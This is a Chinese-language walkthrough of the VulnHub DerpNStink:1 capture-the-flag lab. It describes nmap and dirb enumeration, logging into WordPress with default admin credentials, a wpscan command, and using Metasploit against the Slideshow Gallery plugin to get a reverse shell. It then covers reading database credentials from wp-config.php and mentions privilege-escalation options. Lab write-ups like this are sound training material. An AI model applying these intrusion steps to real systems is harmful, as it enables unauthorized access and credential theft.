**

VulnHub-DerpNStink: 1-Walkthrough

**

靶机地址:https://www.vulnhub.com/entry/derpnstink-1,221/

靶机难度:中级(CTF)

靶机发布日期:2018年2月9日

靶机描述:This is a boot2root Ubuntu based virtual machine. It was tested on VMware Fusion and VMware Workstation12 using DHCP settings for its network interface. It was designed to model some of the earlier machines I encountered during my OSCP labs also with a few minor curve-balls but nothing too fancy. Stick to your classic hacking methodology and enumerate all the things!

Your goal is to remotely attack the VM and find all 4 flags eventually leading you to full root access. Don’t forget to #tryharder

Example: flag1(AB0BFD73DAAEC7912DCDCA1BA0BA3D05). Do not waste time decrypting the hash in the flag as it has no value in the challenge other than an identifier.

目标:得到root权限&找到四个flag.txt

作者:大余

时间:2020-01-03

请注意:对于所有这些计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为解决该CTF的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。



一、信息收集

我们在VM中需要确定攻击目标的IP地址,需要使用nmap获取目标IP地址:

我们已经找到了此次CTF目标计算机IP地址:192.168.182.147



只开了三种服务:FTP,SSH和HTTP…

直接访问80端口

一个胖子一个瘦子…



作者真调皮…弄个旗帜…flag1很顺利的找到了

flag1=52E37291AEDF6A46D7D0BB8A6312F4F9F1AA4975C248C3F0E008CBA09D6E9166

不用说,继续找flag2



源代码还有个有用信息(图中红框)



<-- @stinky, make sure to update your hosts file with local dns so the new derpnstink blog can be reached before it goes live -->

意思是要我们更新本地的dns服务,才能访问博客



192.168.182.147 derpnstink.local 写入本地hosts中即可



然后对目录进行爆破



在dirb找到的所有文件中,第一个是robots.txt

仅包含文件夹/php/和/temporary/,这两个文件夹dirb都已找到了…



该文件/temporary/index.html没有任何有用的信息……让我加油…!!





访问目录/weblog/

前面是介绍Mr. Derp和Uncle Stinky的故事



直接访问/weblog/wp-admin/目录,使用默认账号密码admin访问,成功登陆,但是,此管理员用户不是WordPress的实际管理员,并且缺少大多数管理权限……用户权限只能管理幻灯片…



命令:wpscan --url ‘http://derpnstink.local/weblog/’

Wpscan扫后,Slideshow Gallery插件插件可以利用

**

二、提权









我们使用metasploit来利用此漏洞



取得反向外壳后,打开wp-config.php并找到数据库的名称和访问数据库所需的用户

查看发现数据库账号密码root/mysql

前面wepcan扫描图中,可以看到列举了34514.c可以利用此shell进行提权

还可以使用msfvenom生成一个PHP反向外壳,然后使用admin用户上传文件,进行提权

还有很多提权的方法,这边我不介绍了,最近开始进攻oscp了

